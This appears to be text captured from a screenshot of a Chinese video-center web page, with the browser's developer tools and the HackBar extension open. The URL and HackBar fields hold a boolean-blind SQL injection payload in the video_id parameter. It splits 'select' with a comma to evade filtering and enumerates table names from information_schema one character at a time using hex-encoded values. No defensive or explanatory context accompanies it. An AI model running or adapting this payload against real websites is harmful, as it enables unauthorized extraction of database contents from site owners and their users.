 视频中心
p?video_id=0%20or%20not%20(case%20when%20substring((sel,ect%20group_concat(table_...
热门搜索:
请输入搜索关键词...
搜索
视频专区 > 视频中心
常见问题
视频中心
常见问题
操作指南
新手必看
微信平台相关
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Cookie Editor HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
?video_id=0 or not (case when substring((sel,ect group_concat(table_name)from information_schema . tables where
table_schema=0x6E6577735F777379)from 1 for 1)=0x61 then 1 else 0 end)
Enable POST
ADD HEADER